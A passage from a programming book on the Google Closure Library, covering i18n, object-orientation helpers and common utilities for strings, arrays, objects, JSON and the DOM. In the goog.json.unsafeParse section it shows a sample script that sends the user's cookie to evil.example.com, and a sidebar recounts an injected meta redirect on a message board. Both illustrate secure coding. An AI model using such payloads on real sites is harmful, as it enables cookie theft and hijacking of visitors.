baked into the file. This differs from other schemes, in which there is one file per locale
that contains only translated messages assigned to variables and one JavaScript file with
the bulk of the application logic that uses the message variables. Implementing the “two
file” approach is also an option for doing i18n in the Closure Library today: the file
with the translated messages should redefine goog.getMsg() as follows:
// File with application logic:
var MSG_HELLO_WORLD = goog.getMsg('hello world');
// File with translations:
goog.getMsg = function(str, values) {
switch (str) {
case 'hello world': return 'hola mundo';
default: throw Error('No translation for: ' + str);
}
};
The Compiler is not designed for the “two file” scheme because the “single file” scheme
results in less JavaScript for the user to download. The drawback is that locales cannot
be changed at runtime in the application (note how Google applications, such as Gmail,
reload themselves if the user changes her locale setting), but this is fairly infrequent and
is considered a reasonable trade-off.
goog.LOCALE
goog.LOCALE identifies the locale for a compiled JavaScript file and defaults to "en". Its
value should be in the canonical Unicode format using a hyphen as a delimiter (e.g.,
"fr", "pt-BR", "zh-Hans-CN"). By treating goog.LOCALE as a constant, the Compiler can
eliminate a lot of dead code by stripping out messages that are used with locales other
than the one identified by goog.LOCALE. goog.i18n.DateTimeSymbols would be too large
to be usable if this were not the case.
Internationalization (i18n) | 67
www.it-ebooks.info

goog.getMsg(str, opt_values)
goog.getMsg() takes a string which optionally contains placeholders delimited by
{$placeholder}. If the string contains placeholders, then opt_values should be supplied
with an object whose keys are placeholder names and whose values are the strings that
should be substituted:
// Example with no placeholders.
var MSG_FILE_MENU = goog.getMsg('File');
// Example with two placeholders.
var MSG_SAMPLE_SENTENCE = goog.getMsg(
'The quick brown {$quickAnimal} jumps over the lazy {$lazyAnimal}',
{'quickAnimal': 'fox', 'lazyAnimal': 'dog'});
By convention, the result of goog.getMsg() is stored in a variable whose name is all
capital letters and starts with MSG_.
Like goog.require() and goog.provide(), a Compiler pass that uses goog.getMsg for
internationalization will require it to be used only with string literals. This may dictate
how conditionals are used:
// The Compiler will reject this because the argument to goog.getMsg is an
// expression rather than a string literal.
var MSG_GREETING = goog.getMsg(useFormalGreeting ? 'Sir' : 'Mr.');
// The above should be rewritten as follows:
var MSG_SIR = goog.getMsg('Sir');
var MSG_MISTER = goog.getMsg('Mr.');
var msgGreeting = useFormalGreeting ? MSG_SIR : MSG_MISTER;
It is also customary to accompany the MSG_ variable definition with JSDoc that includes
an @desc attribute to describe the message in a way that would be useful for a translator:
/** @desc Label for the File menu. */
var MSG_FILE_MENU = goog.getMsg('File');
If a translator were to asked to translate the string "File" without any context, it would
be very difficult, so the @desc attribute provides the necessary information.
Object Orientation
The Closure Library supports writing code in an object-oriented (OO) style. This is
discussed in detail in Chapter 5, but this section introduces some of the members of
base.js that help with OO programming. Each will be explained in more detail in
Chapter 5.
goog.inherits(childConstructorFunction, parentConstructorFunction)
goog.inherits() establishes a subclass relationship between the childConstructor
Function and the parentConstructorFunction.
68 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

goog.base(self, opt_methodName, var_args)
goog.base() is a helper function for invoking methods of a superclass. Depending
on the context from which it is called, it will either invoke the constructor function
of a superclass, or it will invoke the instance method of the superclass identified by
opt_methodName.
goog.nullFunction
goog.nullFunction is an empty function. It is available as a convenience to use as a
default value for an argument of type function. Here is an example of using goog.null
Function as the success callback when using an HTML5 database:
var database = openDatabase({"name": "wiki"});
database.transaction(function(tx) {
// Use goog.nullFunction rather than null to avoid the risk of a
// null pointer error.
tx.executeSql('SELECT * FROM user', [], goog.nullFunction, alert);
});
Using goog.nullFunction saves bytes (because it can be renamed by the Compiler) and
memory (because only one function object is created). Although it is generally safe to
use goog.nullFunction wherever an empty function would normally be used, it should
never be used as a constructor function:
/** @constructor */
var Foo = goog.nullFunction;
Foo.prototype.toString = function() { return 'Foo'; };
/** @constructor */
var Bar = goog.nullFunction;
Bar.prototype.toString = function() { return 'Bar'; };
var foo = new Foo();
alert(foo); // alerts 'Bar'
alert(foo instanceof Foo); // alerts true
alert(foo instanceof Bar); // alerts true
Because Foo and Bar are meant to be distinct types, they must have their own constructor
functions rather than referencing a common function. Further, goog.nullFunction
should never be used as a function argument if it is possible that the argument is going
to be modified in any way. In the previous example, goog.nullFunction is modified
because a toString property is added to its prototype. The solution is to use new func-
tions for Foo and Bar:
/** @constructor */
var Foo = function() {};
Foo.prototype.toString = function() { return 'Foo'; };
/** @constructor */
var Bar = function() {};
Bar.prototype.toString = function() { return 'Bar'; };
Object Orientation | 69
www.it-ebooks.info

When creating a class that it is designed to be subclassed, goog.nullFunction is
frequently used as a default implementation of a method that can be overridden.
goog.abstractMethod
goog.abstractMethod is a function that throws an error with the message: "unimplemen
ted abstract method". It is assigned to an object’s prototype to identify a method that
should be overridden by a subclass.
goog.addSingletonGetter(constructorFunction)
For a class with a constructor that takes zero arguments, goog.addSingletonGetter()
adds a static method to its constructor function named getInstance() that returns the
same instance of that object whenever it is called. Generally, it should be used instead
of the constructor function if it exists.
Additional Utilities
base.js provides some additional utilities to help with some less frequently used idioms
of the Library.
goog.DEBUG
goog.DEBUG flags sections of code that can be stripped when the Compiler is configured
to remove all debugging information from the compiled JavaScript. Note that
goog.DEBUG is true by default, so the Compiler option --define goog.DEBUG=false must
be used explicitly to remove the contents of an if (goog.DEBUG) block. This makes
it possible for developers to include detailed error messages in the code that can be
stripped from the production version of the JavaScript:
if (badThingHappened) {
if (goog.DEBUG) {
throw new Error('This is probably because the database on your ' +
'development machine is down. Check to make sure it is running ' +
'and then restart your server.');
}
}
It can also be used to remove lengthy toString() methods that are used exclusively for
debugging:
if (goog.DEBUG) {
SomeClass.prototype.toString = function() {
return 'foo: ' + this.foo_ + ', bar: ' + this.bar_;
};
}
70 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

It may be tempting to use COMPILED instead of goog.DEBUG to identify blocks of code that
can be removed during compilation; however, this is strongly discouraged. As Chap-
ter 13 will explain, whether code is compiled and whether it contains debug information
are orthogonal concepts and therefore they should be able to be toggled independently
during development.
goog.now()
Returns an integer value representing the number of milliseconds between midnight,
January 1, 1970, and the current time. It is basically an alias for Date.now(), but it has
the advantage that it can be mocked out in a unit test.
goog.globalEval(script)
Takes a string of JavaScript and evaluates it in the global context. JavaScript that is
delay-loaded as a string (rather than sourced via a script tag) should be evaluated using
this function so variables that are currently in local scope will be protected from the
JavaScript being evaluated.
goog.getCssName(className, opt_modifier),
goog.setCssNameMapping(mapping)
These functions can be used with the Compiler to rename CSS classes referenced
in JavaScript code. Unfortunately, at the time of this writing, Closure does not provide
a tool to rename the classes in the stylesheets in which they are declared. However,
members of the Closure Compiler discussion group have suggested tools for renaming
CSS classes in stylesheets that can be used with the Compiler’s CSS renaming logic: see
the website http://groups.google.com/group/closure-compiler-discuss/browse_thread/
thread/1eba1d4f9f4f6475/aff6de7330df798a.
Additional Utilities | 71
www.it-ebooks.info

CHAPTER 4
Common Utilities
The Closure Library contains utilities for many common tasks, but as is often the case
when encountering a new library, the problem is finding the functionality that you
need. This chapter introduces the most commonly used utilities in the Library, which
should serve as a good starting point. It also provides some insight into how the Library
is organized, which should help when searching for functionality that is not covered in
this chapter.
Each file in the Closure Library defines one or more namespaces. Generally, a name-
space either is a host for a collection of related functions or identifies a constructor
function for a new class. This chapter focuses on the former: it will introduce many of
the most commonly used “function namespaces” from the Library and discuss a hand-
ful of functions from each. The following chapter will focus on the latter: it will explain
how constructor functions and object prototypes are used to represent classes and
inheritance in Closure.
Unlike the previous chapter, which explained every member of the goog namespace in
detail, this is not meant to be a comprehensive reference for each namespace. Instead,
this chapter will discuss only a handful of functions from the libraries most commonly
used in Closure. Each function that was chosen has nuances which will be explained.
Some of these subtleties result from the use of a Closure-specific design pattern, so it
is recommended that this chapter be read in its entirety to gain a better understanding
of the design principles behind the Closure Library outlined in Chapter 1.
For the other functions in each namespace that are not discussed in this chapter, the
JSDoc descriptions in the source code are generally sufficient. The HTML documen-
tation generated from the JSDoc can be browsed online at http://closure-library.google
code.com/svn/docs/index.html.
73
www.it-ebooks.info

Here is a brief description of each namespace discussed in this chapter:
•goog.string contains functions for dealing with strings, particularly string
escaping.
•goog.array contains functions for modifying arrays and for acting on array
elements.
•goog.object contains functions for working with key-value pairs that are universal
to all JavaScript objects.
•goog.json contains functions for parsing and serializing JSON.
•goog.dom contains functions for accessing and manipulating DOM elements.
•goog.dom.classes contains functions for manipulating CSS classes on DOM
elements.
•goog.userAgent contains functions for doing user agent detection.
•goog.userAgent.product contains functions for doing browser detection.
•goog.net.cookies contains functions for working with browser cookies.
•goog.style contains functions for reading and setting CSS styles on DOM elements.
•goog.functions contains functions for building functions without using the
function keyword.
Finding the file in the Closure Library that defines a namespace is fairly straightforward.
Like the relationship between packages and directory structures in Java, a Closure
namespace mirrors its path in the repository. For example, the goog.userAgent.prod
uct namespace is defined in closure/goog/useragent/product.js. Though sometimes
the rightmost part of the namespace may match both the file and the directory, as the
goog.string namespace is defined in closure/goog/string/string.js. This is because
there are additional string-related utilities in the closure/goog/string directory (string
buffer.js and stringformat.js), but the most commonly used functionality regarding
strings is defined in string.js. Because of this slight inconsistency, some hunting may
be required to find the file that defines a namespace, though running the following
command from the root of the Closure Library directory in either the Mac or Linux
terminal can help find the file directly:
$ find closure -name '*.js' | xargs grep -l "goog.provide('goog.string')"
# The above command returns only the following result:
closure/goog/string/string.js
This is one of the many cases in which the consistent use of single quotes for string
literals makes it easier to do searches across the Library codebase.
74 | Chapter 4: Common Utilities
www.it-ebooks.info

goog.string
goog.string contains many functions for dealing with strings. As explained in Chap-
ter 1, Closure does not modify function prototypes, such as String, so functions that
would be methods of String in other programming languages are defined on
goog.string rather than on String.prototype. For example, goog.string.starts
With() is a function that takes a string and prefix and returns true if the string starts
with the specified prefix. It could be added as a method of String by modifying its
prototype:
// THIS IS NOT RECOMMENDED
String.prototype.startsWith = function(prefix) {
return goog.string.startsWith(this, prefix);
};
This would make it possible to rewrite goog.string('foobar', 'foo') as 'foo
bar'.startsWith('foo'), which would be more familiar to Java programmers. How-
ever, if Closure were loaded in a top-level frame and operated on strings created in child
frames, those strings would have a String.prototype different from the one modified
by Closure in the top-level frame. That means that the strings created in the top-level
frame would have a startsWith() method, and those created in child frames would not.
This would be a nightmare for client code to deal with; using pure functions rather than
modifying the prototype avoids this issue.
goog.string.htmlEscape(str, opt_isLikelyToContainHtmlChars)
Offering a function to escape a string of HTML is fairly common in a JavaScript library,
yet Closure’s implementation is worth highlighting. Most importantly, escaping strings
of HTML can prevent security vulnerabilities and save your website considerable bad
press. Note that the solution is not to liberally sprinkle goog.string.htmlEscape()
throughout your code—that may prevent security vulnerabilities, but it may also result
in displaying doubly escaped text, which is also embarrassing. The first argument to
goog.string.htmlEscape() should be a string of text, not a string of HTML. Unfortu-
nately, there is not yet a type expression to use to discriminate between text and HTML:
both arguments are simply annotated as string types. The description of a string
parameter should always specify whether its content is text or HTML if it is
ambiguous.
goog.string | 75
www.it-ebooks.info
I once came across a poorly implemented message board that did not
escape HTML. I started a new discussion topic whose title contained a
<meta redirect> tag that sent users to my own website. All subsequent
visitors to the message board were redirected (apparently the meta tag
still took effect even though it appeared in the <body> rather than the
<head> of the page). I did this the day after the site went live, creating
considerable embarrassment for the developers. The company pointed
the finger at me and called me a hacker, but I had as much sympathy
for them as the mother of xkcd’s Little Bobby Tables.
“Exploits of a Mom,” reprinted with permission of Randall Munroe (http://xkcd.com/
327/).
The implementation of Closure’s HTML escaping function is particularly interesting
in that it introduces additional logic to limit the number of regular expressions it uses
when escaping a string. This sensitivity to performance is merited because (as explained
in Chapter 11) the JavaScript produced by a Closure Template relies heavily on this
function. It is likely to be called often, frequently in loops, so it is important that it be
fast.
The implementation assumes that goog.string.htmlEscape() will frequently be called
with an argument that does not need to be escaped at all. It runs one regular expression
to determine whether the string has any escapable characters. If not, the string is
returned immediately. Otherwise, indexOf() is used to test for the existence of each
escapable character (&, <, >, and "), and for each one it finds, a regular expression is run
to do the replacement for the character found. The first regular expression test and
subsequent indexOf() tests are omitted if opt_isLikelyToContainHtmlChars is set to
true. In that case, the four regular expressions for the escapable characters are run
indiscriminately.
A similar trick is used in goog.string.urlEncode(). Read the comments in its imple-
mentation for details.
It is also important to note that a double quote is escaped by goog.string.html
Escape() but a single quote is not. As the JSDoc for the function states,
goog.string.htmlEscape() will “Escape double quote '"' characters in addition to '&',
76 | Chapter 4: Common Utilities
www.it-ebooks.info

'<', and '>' so that a string can be included in an HTML tag attribute value within
double quotes.” That means that the result of goog.string.htmlEscape() may not be
suitable as an attribute value within single quotes:
var attr = 'font-family: O\'Reilly;';
var html = '<span style=\'' + goog.string.htmlEscape(attr) + '\'>';
// html is <span style='font-family: O'Reilly'> which could be parsed as
// <span style='font-family: O'> by the browser
To avoid this error, prefer double quotes for HTML attributes over single quotes. This
tends to work well in Closure where single quotes are preferred for string literals, so
the double quotes used within them do not need to be escaped.
goog.string.regExpEscape(str)
It is common to take a query string from a user and use it as the basis for a regular
expression to perform a search. Using such a string verbatim leads to the following
common programming error:
var doSearch = function(query) {
var matcher = new RegExp(query);
var strings = ['example.org', 'gorge'];
var matches = [];
for (var i = 0; i < strings.length; i++) {
if (matcher.test(strings[i])) {
matches.push(strings[i]);
}
}
return matches;
};
doSearch('.org'); // returns both 'example.org' and 'gorge'
Recall that the dot in a regular expression matches any character, so /.org/ will match
a string that contains any character followed by 'org', which includes strings such as
'gorge' and 'borg'. Oftentimes, this does not meet the user’s expectation who only
wanted matches that contain '.org', not all of those that contain 'org'. The dot is only
one of the approximately 20 characters that have a special meaning in the context of a
regular expression.
The previous problem can be solved by using goog.string.regExpEscape(), which es-
capes str by preceding each special character with a backslash. Escaping characters in
this manner causes the matching engine to match the literal character rather than using
its special meaning in the context of a regular expression. The example can be fixed by
adding the following as the first line of doSearch:
query = goog.string.regExpEscape(query);
This will create a RegExp with the value /\.org/. Further, because query will not contain
any metacharacters after it is escaped, it can be used to build a new regular expression
that matches strings that start or end with the user’s query:
goog.string | 77
www.it-ebooks.info

var doSearch = function(query, mustStartWith, mustEndWith) {
query = goog.string.regExpEscape(query);
if (mustStartWith) {
query = '^' + query;
}
if (mustEndWith) {
query = query + '$';
}
var matcher = new RegExp(query);
var strings = ['example.org', 'example.org.uk'];
var matches = [];
for (var i = 0; i < strings.length; i++) {
if (matcher.test(strings[i])) {
matches.push(strings[i]);
}
}
return matches;
};
doSearch('.org', false, true); // returns example.org but not example.org.uk
goog.string.whitespaceEscape(str, opt_xml)
When ordinary text is displayed as HTML, whitespace characters such as newlines are
collapsed and treated as a single space character unless the text is the content of a
<pre> element (or an element with CSS styles to preserve whitespace). Alternatively,
goog.string.whitespaceEscape() can be used to produce a new version of str in which
sequences of two space characters are replaced with a non-breaking space and newlines
are replaced with <br> tags. (If opt_xml is true, then <br /> will be used instead.) This
produces a version of str that can be inserted into HTML such that its spatial formatting
will be preserved. If this is to be used in conjunction with goog.string.escapeHtml(),
then str should be HTML-escaped before it is whitespace-escaped.
goog.string.compareVersions(version1, version2)
Version numbers for software do not obey the laws of decimal numbers, so
goog.string.compareVersions contains special logic to compare two version numbers.
The first strange property of version numbers is that they are not numbers, but strings.
Although they may often appear to be numbers, they often contain more than one dot
and may also contain letters. For example, "1.9.2b1" is the version number of Mozilla
used with the first beta of Firefox 3.6 whose own version number is "3.6b1". The second
strange property of version numbers is that they can defy the mathematics you learned
in grade school because in version numbers, 3.2 is considered “less than” 3.12. This is
because the dot is not a decimal place but a separator, and the digits between each
separator compose their own decimal value rather than a fraction of the previous value.
That means that updates to a 3.0 release will be 3.1, 3.2, 3.3,…3.8, 3.9, 3.10, 3.11, 3.12,
etc. In this way, version 3.2 was released before version 3.12, which is why 3.2 is “less
than” 3.12.
78 | Chapter 4: Common Utilities
www.it-ebooks.info

Like most comparison functions in JavaScript, if version1 is less than version2, then
goog.string.compareVersions returns -1, if they are the same it returns 0, and if
version1 is greater than version2 it returns 1. In Closure, this is most commonly used
when comparing the version numbers for user agents. Some examples:
// goog.string.compareVersions takes numbers in addition to strings.
goog.string.compareVersions(522, 523); // evaluates to -1
// Here the extra zero is not significant.
goog.string.compareVersions('3.0', '3.00'); // evaluates to 0
// Because letters often indicate beta versions that are released before the
// final release, 3.6b1 is considered "less than" 3.6.
goog.string.compareVersions('3.6', '3.6b1'); // evaluates to 1
goog.string.hashCode(str)
The goog.string.hashCode(str) function behaves like hashCode() in Java. The hash
code is computed as a function of the content of str, so strings that are equivalent by
== will have the same hash code.
Because string is an immutable type in JavaScript, a string’s hash code will never change.
However, its value is not cached, so goog.string.hashCode(str) will always recompute
the hash code of str. Because goog.string.hashCode is O(n) in the length of the string,
using it could become costly if the hash codes of long strings are frequently recomputed.
goog.array
Like goog.string, goog.array defines a number of functions for dealing with arrays
rather than modifying Array.prototype. This is even more important in the case of
goog.array because many functions in goog.array do not operate on objects of type
Array: they operate on objects of the ad-hoc type goog.array.ArrayLike. Because
goog.array.ArrayLike is an ad-hoc type, it has no corresponding prototype to which
array methods could be added. This design makes it possible to use common array
methods such as indexOf() and filter() on Array-like objects such as NodeList and
Arguments.
Note that some functions in goog.array take only an Array as an argument rather than
goog.array.ArrayLike. This is because not all ArrayLike types are mutable, so functions
such as sort(), extend(), and binaryInsert() restrict themselves to operating on
Arrays. However, such functions can be applied to a copy of an ArrayLike object:
// images is a NodeList, so it is ArrayLike.
var images = document.getElementsByTagName('IMG');
// goog.array.toArray() takes an ArrayLike and returns a new Array.
var imagesArray = goog.array.toArray(images);
goog.array | 79
www.it-ebooks.info

// goog.array.sort() can be applied to imagesArray but not images.
goog.array.sort(imagesArray, function(a, b) {
return goog.string.caseInsensitiveCompare(a.src, b.src);
});
In Firefox 1.5, Mozilla introduced built-in support for a number of new array methods:
indexOf(), lastIndexOf(), every(), filter(), forEach(), map(), and some(). Each of
these exists as a corresponding function in goog.array with the same function signature.
When Closure detects a native implementation for one of these methods, it uses it;
otherwise, the Library supplies its own implementation. Note that each of these
methods was standardized in ES5, and the Closure Library implementation is 100%
compatible with the ES5 spec.
goog.array.forEach(arr, func, opt_obj)
goog.array.forEach() applies the function func to every element in arr, using
opt_obj for this in func, if specified. Each time func is called, it receives three arguments:
the element, the element’s index, and the array itself. When coming from another pro-
gramming language that has more elegant support for iterating over the elements in an
array, it may be tempting to start replacing all for loops with goog.array.forEach();
however, this has performance implications that need to be considered. Compare the
code for both approaches:
// Traditional for loop.
var total = 0;
for (var i = 0; i < positions.length; i++) {
var position = positions[i];
total += position.getPrice() * position.getNumberOfShares();
log('Added item ' + (i + 1) + ' of ' + positions.length);
}
// goog.array.forEach().
var total = 0;
goog.array.forEach(positions, function(position, index, arr) {
total += position.getPrice() * position.getNumberOfShares();
log('Added item ' + (index + 1) + ' of ' + arr.length);
});
Certainly the goog.array.forEach() example is fewer bytes to type and to read, but
aggressive compilation will minimize that difference. Although the difference in
compiled code size is likely negligible, the additional runtime cost of goog.array.for
Each() is worth considering.
In goog.array.forEach(), an extra function object is created which is called O(n) times.
When evaluating the line of code that updates total, there is an extra level of depth
in the scope chain that needs to be considered. Therefore, the cost of using
goog.array.forEach() in place of a regular for loop depends on the size of the input and
the number of non-local variables used in the anonymous function. According to High
Performance JavaScript by Nicholas C. Zakas (O’Reilly), the cost of writing a variable
80 | Chapter 4: Common Utilities
www.it-ebooks.info

that is two levels deep in the scope chain is 1.5–2 times slower than writing a variable
that is only one level deep (i.e., a local variable) on Firefox 3.5, Internet Explorer 8, and
Safari 3.2. In Internet Explorer 6 and Firefox 2, the penalty is significantly worse (their
results are so bad that they do not fit in Zakas’s graph). Fortunately, Opera 9.64,
Chrome 2, and Safari 4 do not appear to have a measurable performance difference
when writing variables at different depths in the scope chain.
Therefore, when writing JavaScript that is going to be run on older browsers, it is im-
portant to pay attention to these costs. For example, Gmail is such a massive JavaScript
application that it has to serve a reduced version of its JavaScript to older versions of
IE in an attempt to operate within its memory constraints: http://gmailblog.blogspot
.com/2008/09/new-gmail-code-base-now-for-ie6-too.html. Fortunately most web apps
are not as large as Gmail and do not need to be concerned with such micro-
optimizations. However, those that do should also be aware that these performance
implications also hold for the other iterative members of goog.array that take a function
that could get applied to every element in the array: every(), filter(), find(), findIn
dex(), findIndexRight(), findRight(), forEach(), forEachRight(), map(), reduce(),
reduceRight(), removeIf(), and some().
But each of these functions abstracts away some additional boilerplate, which may be
tedious and error-prone to reimplement. The optimal solution would be to use the
goog.array functions, and if it turns out that one of them is responsible for a perform-
ance bottleneck, add custom logic to the Compiler to rewrite the offending calls as
inline loops. That is the Closure way.
Using Iterative goog.array Functions in a Method
Although methods will not be introduced until Chapter 5, it is worth pointing out a
common mistake when replacing traditional for loops with goog.array.forEach() in-
side a method body. (This also applies when using the other iterative members of
goog.array, such as every(), filter(), etc.) Consider a traditional for loop whose
method body refers to this:
Portfolio.prototype.getValue = function() {
var total = 0;
for (var i = 0; i < positions.length; i++) {
total += this.getValueForPosition(position);
}
return total;
};
If it is rewritten as follows, this will refer to the global object when the function is
called, which will produce an error as getValueForPosition() is not defined on the
global object:
Portfolio.prototype.getValue = function() {
var total = 0;
goog.array.forEach(positions, function(position) {
total += this.getValueForPosition(position);
goog.array | 81
www.it-ebooks.info

});
return total;
};
Fortunately, there is a simple solution, which is to use this as the value for opt_obj:
Portfolio.prototype.getValue = function() {
var total = 0;
goog.array.forEach(positions, function(position) {
total += this.getValueForPosition(position);
}, this);
return total;
};
This preserves the behavior of the original for loop.
goog.object
goog.object is a collection of functions for dealing with JavaScript objects. Like
goog.array, it has various utilities for iterating over an object’s elements (either its keys
or its values) and applying a function to all items in the iteration. Examples include
every(), filter(), forEach(), map(), and some(). This section will explore some func-
tions that do not have a corresponding implementation in goog.array.
goog.object.get(obj, key, opt_value)
goog.object.get() returns the value associated with key on obj if it has key as a property
in its prototype chain; otherwise, it returns opt_value (which defaults to undefined).
Note that opt_value will not be returned if key maps to a value that is false in a boolean
context—it is only returned if there is no such key:
// A map of first to last names (if available).
var names = { 'Elton': 'John', 'Madonna': undefined };
// Evaluates to 'John' because that is what 'Elton' maps to in names.
goog.object.get(names, 'Elton', 'Dwight');
// Evaluates to undefined because that is what 'Madonna' maps to in names.
goog.object.get(names, 'Madonna', 'Ciccone');
// Evaluates to the optional value 'Bullock' because 'Anna' is not a key
// in names.
goog.object.get(names, 'Anna', 'Bullock');
// Evaluates to the built-in toString function because every object has a
// property named toString.
goog.object.get(names, 'toString', 'Who?');
82 | Chapter 4: Common Utilities
www.it-ebooks.info

goog.setIfUndefined(obj, key, value)
goog.setIfUndefined() creates a property on obj using key and value if key is not already
a key for obj. Like goog.object.get(), goog.setIfUndefined() also has curious behavior
if obj has already has key as a property, but whose value is undefined:
var chessboard = { 'a1': 'white_knight', 'a2': 'white_pawn', 'a3': undefined };
// Try to move the pawn from a2 to a3.
goog.object.setIfUndefined(chessboard, 'a3', 'white_pawn');
if (chessboard['a3'] != 'white_pawn') {
throw Error('Did not move pawn to a3');
}
In the previous example, an error is thrown because goog.object.setIfUndefined does
not modify chessboard because it already has a property named a3. To use
goog.object.setIfUndefined with this abstraction, properties must be assigned only for
occupied squares:
// Do not add a key for 'a3' because it does not have a piece on it.
var chessboard = { 'a1': 'white_knight', 'a2': 'white_pawn' };
// Now this will set 'a3' to 'white_pawn'.
goog.object.setIfUndefined(chessboard, 'a3', 'white_pawn');
// This will free up 'a2' so other pieces can move there.
delete chessboard['a2'];
goog.object.transpose(obj)
goog.object.transpose() returns a new object with the mapping from keys to values
on obj inverted. In the simplest case where the values of obj are unique strings, the
behavior is straightforward:
var englishToSpanish = { 'door': 'puerta', 'house': 'casa', 'car': 'coche' };
var spanishToEnglish = goog.object.transpose(englishToSpanish);
// spanishToEnglish is { 'puerta': 'door', 'case': 'house', 'coche': 'car' }
If obj has duplicate values, then the result of goog.object.transpose can vary depending
on the environment. For example, because most browsers will iterate the properties of
an object literal in the order in which they are defined and because goog.object.trans
pose assigns mappings using iteration order, most browsers would produce the
following:
var englishToSpanish1 = { 'door': 'puerta', 'goal': 'puerta' };
var spanishToEnglish1 = goog.object.transpose(englishToSpanish1);
// spanishToEnglish1 is { 'puerta': 'goal' }
var englishToSpanish2 = { 'goal': 'puerta', 'door': 'puerta' };
var spanishToEnglish2 = goog.object.transpose(englishToSpanish2);
// spanishToEnglish2 is { 'puerta': 'door' }
goog.object | 83
www.it-ebooks.info

In each case, it is the last mapping listed in the object literal that appears in the result
of goog.object.transpose. This is because mappings that appear later in the iteration
will overwrite mappings added earlier in the iteration if their keys (which were originally
values) are the same.
When obj is a one-to-one mapping of strings to strings, the behavior of
goog.object.transpose is straightforward; however, if obj has duplicate values or values
that are not strings, then the result of goog.object.transpose may be unexpected. Con-
sider the following example:
var hodgePodge = {
'obj_literal': { toString: function() { return 'Infinity' } },
'crazy': true,
'now': new Date(),
'error': 1 / 0,
'modulus': 16 % 2 == 0,
'unset': null
};
var result = goog.object.transpose(hodgePodge);
// result will look something like:
// { 'Infinity': 'error',
// 'true': 'modulus',
// 'Tue Dec 08 2009 09:46:19 GMT-0500 (EST)': 'now',
// 'null': 'unset'
// };
Recall that objects in JavaScript are dictionaries where keys must be strings but values
can be anything. Each value in hodgePodge is coerced to a string via the String() func-
tion. For objects with a toString() method, such as { toString; function() { return
'Infinity'; } } and new Date(), the result of toString() will be its key in the result of
goog.object.transpose. When String() is applied to primitive values such as true,
null, and Infinity, the result is their respective names: "true", "null", and "Infin
ity". In hodgePodge, both "obj_literal" and "error" are mapped to values that are
coerced to the string "Infinity". Similarly, both "crazy" and "modulus" are mapped to
values that are coerced to the string "true". Because of these collisions, result has only
four mappings, whereas hodgePodge has six.
goog.json
goog.json provides basic utilities for parsing and serializing JSON. Currently, Closure’s
API is not as sophisticated as the API for the JSON object specified in the fifth edition
of ECMAScript Language Specification (ES5), but now that browser vendors have star-
ted to implement ES5, Closure is planning to expand its API to match it.
84 | Chapter 4: Common Utilities
www.it-ebooks.info

goog.json.parse(str)
From its name, goog.json.parse() sounds like the right function to use to parse a string
of JSON, though in practice, that is rarely the case (as it is implemented today). Cur-
rently, goog.json.parse() runs a complex regular expression on str to ensure that it is
well formed before it tries to parse it. As noted in the documentation: “this is very slow
on large strings. If you trust the source of the string then you should use unsafeParse
instead.” goog.json.parse() aims to maintain the behavior of JSON.parse(), in which
values of str that do not conform to the JSON specification are rejected.
Most web applications use JSON as the format for serializing data because it can be
parsed quickly in a browser by using eval(). Assuming the server takes responsibility
for sending well formed JSON to the client, the JSON should be able to be parsed on
the client without running the expensive regular expression first. To achieve the best
performance, parse only JSON that can be trusted to be well-formed and use
goog.json.unsafeParse() which will call eval() without doing the regular expression
check first.
At the time of this writing, unlike JSON.parse(), as specified in ES5,
goog.json.parse() does not support an optional reviver argument.
goog.json.unsafeParse(str)
goog.json.unsafeParse() parses a string of JSON and returns the result. As explained
in the previous section, its implementation is very simple because it uses eval():
goog.json.unsafeParse = function(str) {
return eval('(' + str + ')');
};
This could be unsafe if str is not JSON but a malicious string of JavaScript, such as:
var str = 'new function() {' +
'document.body.innerHTML = ' +
'\'<img src="http://evil.example.com/stealcookie?cookie=\' + ' +
'encodeURIComponent(document.cookie) + ' +
'\'">\';' +
'}';
// This would send the user's cookie to evil.example.com.
goog.json.unsafeParse(str);
// By comparison, this would throw an error without sending the cookie.
goog.json.parse(str);
Because of the security issues introduced by goog.json.unsafeParse, it should be used
only when it is safe to assume that str is valid JSON.
goog.json | 85
www.it-ebooks.info

goog.json.serialize(obj)
goog.json.serialize() takes an object (or value) and returns its JSON string repre-
sentation. Its behavior is identical to JSON.stringify except that it does not serialize an
object using its toJSON() method if it has one. Consider the following example:
var athlete = {
'first_name': 'Michael',
'cereal': 'Wheaties',
'toJSON': function() { return 'MJ' }
};
// Evaluates to: '{"first_name":"Michael","cereal":"Wheaties"}'
// toJSON, like all other properties whose values are functions, is ignored.
goog.json.serialize(athlete);
// Evaluates to: 'MJ'
// Because athlete has a toJSON method, JSON.stringify calls it and uses its
// result instead of serializing the properties of athlete.
JSON.stringify(athlete);
At the time of this writing, unlike JSON.stringify(), as specified in ES5, goog.json.
serialize() does not support the optional replacer or space arguments.
goog.dom
goog.dom is a collection of utilities for working with DOM nodes. Many functions in
the goog.dom namespace need to operate in the context of a Document, so goog.dom uses
window.document when the need arises. Most web applications execute their JavaScript
in the same frame as the DOM they manipulate, so window.document works as a default
for those applications. But when multiple frames are used, a goog.dom.DomHelper should
be used instead. goog.dom.DomHelper has nearly the same API as goog.dom, but its Docu
ment is set by the user rather than assuming the use of window.document. Using
goog.dom.DomHelper makes the context of DOM operations explicit. Its importance will
be explained in more detail in Chapter 8.
goog.dom.getElement(idOrElement)
Getting an element by its id is perhaps the most common operation performed on the
DOM, so it is unfortunate that the built-in mechanism for doing so requires so much
typing:
// Native browser call.
var el = document.getElementById('header');
Because of this, most JavaScript libraries have a wrapper function for the native call
with a shorter name:
86 | Chapter 4: Common Utilities
www.it-ebooks.info

// Aliases for document.getElementById() in popular JavaScript libraries:
var el = goog.dom.getElement('header'); // Closure
var el = goog.dom.$('header'); // alias for goog.dom.getElement()
var el = dojo.byId('header'); // Dojo
var el = $('header'); // Prototype, MooTools, and jQuery
As usual, Closure does not win first place for having the shortest function name, but
after compilation, it will not make a difference. Like the other libraries listed previously,
Closure’s goog.dom.getElement function accepts either a string id or an Element object.
In the case of the former, it looks up the element by id and returns it; in the case of the
latter, it simply returns the Element.
goog.dom.getElement() and goog.dom.$() are references to the same function. Because
the Closure Library was designed with the Compiler in mind, it does not engage in the
practice of other JavaScript libraries that try to save bytes by using abbreviated function
names. (Using more descriptive names is more to type, but also makes the code more
readable.) Nevertheless, the use of $ as an alias for document.getElementById is so prev-
alent in other libraries that goog.dom.$() is supported because it is familiar to JavaScript
developers. However, if you choose to take this shortcut, be aware that goog.dom.$()
is marked deprecated, so using it will yield a warning from the Compiler if you have
deprecation warnings turned on.
